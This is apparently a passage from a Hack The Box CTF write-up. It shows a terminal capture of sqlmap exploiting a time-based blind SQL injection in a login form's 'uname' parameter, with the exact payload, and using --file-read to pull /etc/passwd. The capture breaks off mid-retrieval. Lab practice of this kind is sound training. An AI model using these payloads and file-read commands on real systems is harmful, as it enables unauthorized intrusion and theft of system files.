 $sqlmap -r req.txt --file-read=/etc/passwd --batch
bharath@bharath ~/ctf/hackthebox
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.3#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
misuse or damage caused by this program
[*] starting @ 11:07:10 /2021-08-03/
[11:07:10] [INFO] parsing HTTP request from 'req.txt'
[11:07:11] [INFO] resuming back-end DBMS 'mysql'
[11:07:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 6472 FROM (SELECT(SLEEP(5)))vxHz) AND 'rXNj'='rXNj&password=admin
---
[11:07:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:07:11] [INFO] fingerprinting the back-end DBMS operating system
[11:07:25] [INFO] the back-end DBMS operating system is Linux
[11:07:25] [INFO] fetching file: '/etc/passwd'
[11:07:25] [INFO] retrieved:
[11:07:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent pot
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
7
[11:07:43] [INFO] adjusting time delay to 3 seconds due to good response times
26F6F743A7